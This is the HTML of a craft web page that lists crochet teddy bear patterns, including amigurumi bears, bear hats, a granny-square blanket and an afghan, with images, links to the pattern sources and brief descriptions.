<div id="attachment_1803" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1803" class="size-medium wp-image-1803" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Pattern-300x200.jpg" alt="Crochet Teddy Bear Pattern" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Pattern-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Pattern-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Pattern.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1803" class="wp-caption-text">Crochet Teddy Bear Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/189531846/download-now-crochet-pattern-teddy-bear?ga_order=most_relevant&amp;ga_search_type=all&amp;ga_view_type=gallery&amp;ga_search_query=crochet%20pattern%20teddy%20bear&amp;ref=sr_gallery_6">Teddy Bear Crochet Gift</a></strong></p>
<p>This pattern can make a pretty hand-made gift. Watch the specialty in the muzzle of the crocheted creature.</p>
<div id="attachment_1804" style="width: 250px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Teddy-Bear-Crochet-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1804" class="size-medium wp-image-1804" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Teddy-Bear-Crochet-Pattern-240x300.jpg" alt="Teddy Bear Crochet Pattern" width="240" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Crochet-Pattern-240x300.jpg 240w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Crochet-Pattern-120x150.jpg 120w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Crochet-Pattern.jpg 570w" sizes="(max-width: 240px) 100vw, 240px" /></a><p id="caption-attachment-1804" class="wp-caption-text">Teddy Bear Crochet Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://0obeautifulnightmare0o.wordpress.com/2011/04/21/teddy-bear/">Sweet Dream Crocheted Teddy Bear</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Cuddling these adorable toys while listening to bedtime stories will leave a lasting impression on kids’ minds.</p>
<div id="attachment_1805" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/How-to-Crochet-a-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1805" class="size-medium wp-image-1805" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/How-to-Crochet-a-Teddy-Bear-300x224.jpg" alt="How to Crochet a Teddy Bear" width="300" height="224" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/How-to-Crochet-a-Teddy-Bear-300x224.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/How-to-Crochet-a-Teddy-Bear-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/How-to-Crochet-a-Teddy-Bear.jpg 604w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1805" class="wp-caption-text">How to Crochet a Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://kristitullus.com/blogs/news/free-pattern-tiny-teddy-bear">Tiny Teddy Bears in Crochet</a></strong></p>
<p style="text-align: center;">You can crochet these cuties as bag charms or keychains. They make lovely gifts and stocking fillers.</p>
<div id="attachment_35091" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-35091" class="wp-image-35091 size-medium" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Pattern-300x200.jpg" alt="" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Pattern-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Pattern-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Pattern-768x513.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Pattern.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-35091" class="wp-caption-text">Free Crochet Teddy Bear Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.favecrafts.com/Crochet-for-Kids/Teddy-Bear-Crochet-Pattern">Pink and White Crochet Teddy Bear</a></strong></p>
<p style="text-align: center;">This chubby pink teddy has its ears and nose embroidered so that kids can’t pull them out easily.</p>
<div id="attachment_1807" style="width: 250px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1807" class="size-medium wp-image-1807" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Pattern-240x300.jpg" alt="Free Teddy Bear Crochet Pattern" width="240" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Pattern-240x300.jpg 240w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Pattern-120x150.jpg 120w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Pattern.jpg 280w" sizes="(max-width: 240px) 100vw, 240px" /></a><p id="caption-attachment-1807" class="wp-caption-text">Free Teddy Bear Crochet Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.craftfix.com/crochet-teddy-bear-patterns/">Awesome Threesome Teddy Bears in Crochet</a></strong></p>
<p style="text-align: center;">Sample this set of three charming teddies wearing mufflers to exude a warm and cozy feel.</p>
<div id="attachment_1808" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Patterns.jpg"><img decoding="async" aria-describedby="caption-attachment-1808" class="size-medium wp-image-1808" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Patterns-300x213.jpg" alt="Free Teddy Bear Crochet Patterns" width="300" height="213" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Patterns-300x213.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Patterns-150x106.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Teddy-Bear-Crochet-Patterns.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1808" class="wp-caption-text">Free Teddy Bear Crochet Patterns</p></div>
<p style="text-align: center;"><strong><a href="https://wonderfuldiy.com/wonderful-diy-adorable-crochet-teddy-bear/">Crochet Teddy Bear Granny Square Blanket</a></strong></p>
<p>This funky blanket is made of an adorable assortment of teddy bear granny squares in crochet. Appropriate for a baby gift, the flamboyant piece is very easy to make.</p>
<div id="attachment_1809" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Teddy-Bear-Blanket-Crochet-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1809" class="size-medium wp-image-1809" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Teddy-Bear-Blanket-Crochet-Pattern-300x258.jpg" alt="Teddy Bear Blanket Crochet Pattern" width="300" height="258" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Blanket-Crochet-Pattern-300x258.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Blanket-Crochet-Pattern-150x129.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Blanket-Crochet-Pattern.jpg 526w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1809" class="wp-caption-text">Teddy Bear Blanket Crochet Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://shop.mybluprint.com/crocheting/patterns/teddy-bears-crochet-pattern/124903">Sweet Crochet Teddy Bear Couple</a></strong></p>
<p>The delightful couple presented here has unique designs on their paws and look beautiful with glitzy ribbons around their necks.</p>
<div id="attachment_1810" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bears.jpg"><img decoding="async" aria-describedby="caption-attachment-1810" class="size-medium wp-image-1810" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bears-300x222.jpg" alt="Crochet Teddy Bears" width="300" height="222" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bears-300x222.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bears-150x111.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bears.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1810" class="wp-caption-text">Crochet Teddy Bears</p></div>
<p style="text-align: center;"><strong><a href="http://www.judybscrochetcreations.com/crochet-afghan-patterns.php">Crochet Teddy Bear Afghan</a></strong></p>
<p style="text-align: center;">Babies will love to get themselves wrapped in this attractive teddy bear afghan.</p>
<div id="attachment_1811" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Teddy-Bear-Afghan-Crochet-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1811" class="size-medium wp-image-1811" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Teddy-Bear-Afghan-Crochet-Pattern-300x225.jpg" alt="Teddy Bear Afghan Crochet Pattern" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Afghan-Crochet-Pattern-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Afghan-Crochet-Pattern-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Afghan-Crochet-Pattern-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Teddy-Bear-Afghan-Crochet-Pattern.jpg 850w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1811" class="wp-caption-text">Teddy Bear Afghan Crochet Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/listing/70785452/download-pdf-crochet-pattern-006-teddy">Crocheted Hat in Teddy Bear Pattern</a></strong></p>
<p>A teddy bear hat such as this would be the favorite of any child. It ups the cuteness quotient while at the same time keeping the little head warm.</p>
<div id="attachment_1812" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat.jpg"><img decoding="async" aria-describedby="caption-attachment-1812" class="size-medium wp-image-1812" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-300x200.jpg" alt="Crochet Teddy Bear Hat" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1812" class="wp-caption-text">Crochet Teddy Bear Hat</p></div>
<p style="text-align: center;"><strong><a href="http://www.craftsy.com/pattern/crocheting/toy/teddy-bear-milo-amigurumi-crochet/7118?_ct=iuqhsx-kdyluhiqb-huikbj-fqjjuhd&amp;_ctp=7118&amp;SSAID=607590">Crochet Teddy Bear Tutorial</a></strong></p>
<p style="text-align: center;">You can go through the written instructions given here to crochet this chirpy teddy.</p>
<div id="attachment_1813" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Patterns.jpg"><img decoding="async" aria-describedby="caption-attachment-1813" class="size-medium wp-image-1813" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Patterns-300x225.jpg" alt="Crochet Teddy Bear Pattern for Free" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Patterns-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Patterns-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Patterns.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1813" class="wp-caption-text">Crochet Teddy Bear Pattern for Free</p></div>
<p style="text-align: center;"><strong><a href="https://web.archive.org/web/20130917005333/http://www.cuteandkaboodle.com/patterns/ballerina-teddy-bear/">Ballerina Teddy Bear in Crochet</a></strong></p>
<p>This charming ballerina teddy bear in a pretty pink dress, dancing shoes, and a floral headband will look vivacious as your child’s arm candy.</p>
<div id="attachment_1814" style="width: 235px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Patterns.jpg"><img decoding="async" aria-describedby="caption-attachment-1814" class="size-medium wp-image-1814" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Patterns-225x300.jpg" alt="Crochet Pattern for Teddy Bear" width="225" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Patterns-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Patterns-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Patterns.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-1814" class="wp-caption-text">Crochet Pattern for Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/178358196/pattern-teddy-girl-in-a-lace-dress?ref=market">Cute Teddy Bear in a Crochet Frock</a></strong></p>
<p style="text-align: center;">Here is a beginner’s guide to crochet some uncommon patterns and a basic lace pattern of a dress.</p>
<div id="attachment_1815" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes.jpg"><img decoding="async" aria-describedby="caption-attachment-1815" class="size-medium wp-image-1815" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-300x238.jpg" alt="Crochet Teddy Bear Clothes" width="300" height="238" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-300x238.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes-150x119.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Clothes.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1815" class="wp-caption-text">Crochet Teddy Bear Clothes</p></div>
<p style="text-align: center;"><strong><a href="http://www.micahmakes.com/blog/crochet-bear-hat-pattern">How to Crochet a Teddy Bear Hat</a></strong></p>
<p>Cheer up the mood of morose kids with this snug bear hat. It will make them feel warm and comfortable and bring a smile on their faces.</p>
<div id="attachment_1816" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1816" class="size-medium wp-image-1816" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern-300x300.jpg" alt="Crochet Teddy Bear Hat Pattern" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern-1024x1024.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Hat-Pattern-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1816" class="wp-caption-text">Crochet Teddy Bear Hat Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.ravelry.com/patterns/library/dawson-the-teddy-bear">Giant Teddy Bear for Kids</a></strong></p>
<p style="text-align: center;">Given here is a pattern for a 20-inch teddy bear wearing a lovely dress and frilly bonnet.</p>
<div id="attachment_30048" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Large-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-30048" class="wp-image-30048 size-medium" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Large-Teddy-Bear-300x300.jpg" alt="" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Large-Teddy-Bear-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Large-Teddy-Bear-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Large-Teddy-Bear-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Large-Teddy-Bear.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-30048" class="wp-caption-text">Crochet Large Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/listing/106277212/teddy-bear-with-heart-crochet-pattern">Crochet Teddy Bear with Red Heart</a></strong></p>
<div id="attachment_1818" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Amigurumi-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1818" class="size-medium wp-image-1818" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Amigurumi-Teddy-Bear-300x225.jpg" alt="Crochet Amigurumi Teddy Bear" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Amigurumi-Teddy-Bear-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Amigurumi-Teddy-Bear-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Amigurumi-Teddy-Bear.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1818" class="wp-caption-text">Crochet Amigurumi Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.allaboutami.com/valentineteddypattern/">Crochet Pattern for Valentine Teddy Bear</a></strong></p>
<div id="attachment_1819" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Free-Patterns.jpg"><img decoding="async" aria-describedby="caption-attachment-1819" class="size-medium wp-image-1819" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Free-Patterns-300x264.jpg" alt="Crochet Teddy Bear Amigurumi Free Pattern" width="300" height="264" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Free-Patterns-300x264.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Free-Patterns-150x132.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Free-Patterns.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1819" class="wp-caption-text">Crochet Teddy Bear Amigurumi Free Pattern</p></div>
<p style="text-align: center;"><a href="https://www.etsy.com/listing/188955966/pattern-sleepy-teddy-bear-in-pajamas-and"><strong>Sleepy Crochet Teddy in Pajamas</strong></a></p>
<p style="text-align: center;">Kids will fall asleep fast while hugging this cute teddy in pajamas and bunny slippers.</p>
<div id="attachment_1820" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Tutorial.jpg"><img decoding="async" aria-describedby="caption-attachment-1820" class="size-medium wp-image-1820" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Tutorial-300x262.jpg" alt="Crochet Teddy Bear Amigurumi Tutorial" width="300" height="262" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Tutorial-300x262.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Tutorial-150x131.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Amigurumi-Tutorial.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1820" class="wp-caption-text">Crochet Teddy Bear Amigurumi Tutorial</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/151901076/teddy-bear-amigurumi-crochet-pattern-pdf?ref=market">Teddy Bear Amigurumi Crochet Pattern</a> </strong></p>
<div id="attachment_1821" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Toys.jpg"><img decoding="async" aria-describedby="caption-attachment-1821" class="size-medium wp-image-1821" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Toys-300x271.jpg" alt="Crochet Teddy Bear Baby Toy" width="300" height="271" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Toys-300x271.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Toys-150x136.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Teddy-Bear-Baby-Toys.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1821" class="wp-caption-text">Crochet Teddy Bear Baby Toy</p></div>
<p style="text-align: center;"><a href="https://www.lionbrand.com/products/crochet-pattern-bear-in-a-jif-1"><strong>Crochet Teddy Bear with a Red Bow</strong></a></p>
<div id="attachment_1822" style="width: 243px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Baby-Toys.jpg"><img decoding="async" aria-describedby="caption-attachment-1822" class="size-medium wp-image-1822" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Baby-Toys-233x300.jpg" alt="Free Crochet Teddy Bear Baby Toy" width="233" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Baby-Toys-233x300.jpg 233w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Baby-Toys-116x150.jpg 116w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Free-Crochet-Teddy-Bear-Baby-Toys.jpg 300w" sizes="(max-width: 233px) 100vw, 233px" /></a><p id="caption-attachment-1822" class="wp-caption-text">Free Crochet Teddy Bear Baby Toy</p></div>
<p style="text-align: center;"><strong><a href="https://www.ravelry.com/patterns/library/amigurumi-teddy-bear-3">Stylish Teddy Bear Pattern in Crochet</a></strong></p>
<div id="attachment_1823" style="width: 294px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/How-to-Crochet-Amigurumi-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1823" class="size-medium wp-image-1823" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/How-to-Crochet-Amigurumi-Teddy-Bear-284x300.jpg" alt="How to Crochet Amigurumi Teddy Bear" width="284" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/How-to-Crochet-Amigurumi-Teddy-Bear-284x300.jpg 284w, https://www.guidepatterns.com/wp-content/uploads/2015/08/How-to-Crochet-Amigurumi-Teddy-Bear-142x150.jpg 142w, https://www.guidepatterns.com/wp-content/uploads/2015/08/How-to-Crochet-Amigurumi-Teddy-Bear.jpg 474w" sizes="(max-width: 284px) 100vw, 284px" /></a><p id="caption-attachment-1823" class="wp-caption-text">How to Crochet Amigurumi Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/187916431/crochet-teddy-bear-pattern?ref=market">Simple Crochet Teddy Bear Pattern for Beginners</a></strong></p>
<div id="attachment_1824" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-1824" class="size-medium wp-image-1824" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Pattern-300x225.jpg" alt="Easy Crochet Teddy Bear Pattern" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Pattern-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Pattern-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Easy-Crochet-Teddy-Bear-Pattern.jpg 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1824" class="wp-caption-text">Easy Crochet Teddy Bear Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://www.planetjune.com/shop/index.php?main_page=product_info&amp;products_id=227">Crochet Panda Teddy Bear Pattern</a></strong></p>
<div id="attachment_1825" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Huge-Panda-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-1825" class="size-full wp-image-1825" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Huge-Panda-Teddy-Bear.jpg" alt="Crochet Huge Panda Teddy Bear" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Huge-Panda-Teddy-Bear.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Huge-Panda-Teddy-Bear-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Huge-Panda-Teddy-Bear-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1825" class="wp-caption-text">Crochet Huge Panda Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://amigurum.com/2019/08/crochet-pattern-teddy-bear.html">Dressed Up Crocheted Teddy Bear</a></strong></p>
<p style="text-align: center;">This cuddly toy looks fashionable in a striped blue and white jersey sweater.</p>
<div id="attachment_29930" style="width: 250px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear.jpg"><img decoding="async" aria-describedby="caption-attachment-29930" class="wp-image-29930 size-medium" src="https://www.guidepatterns.com//wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear-240x300.jpg" alt="" width="240" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear-240x300.jpg 240w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear-819x1024.jpg 819w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear-120x150.jpg 120w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear-768x960.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/08/Crochet-Pattern-for-Teddy-Bear.jpg 1080w" sizes="(max-width: 240px) 100vw, 240px" /></a><p id="caption-attachment-29930" class="wp-caption-text">Crochet Pattern for Teddy Bear</p></div>
<p style="text-align: center;"><strong><a href="https://www.etsy.com/in-en/listing/85289362/panda-bear-amigurumi-crochet-pattern-pdf?ref=market">Big-Eyed Panda Teddy Bear in Crochet</a></strong></p>
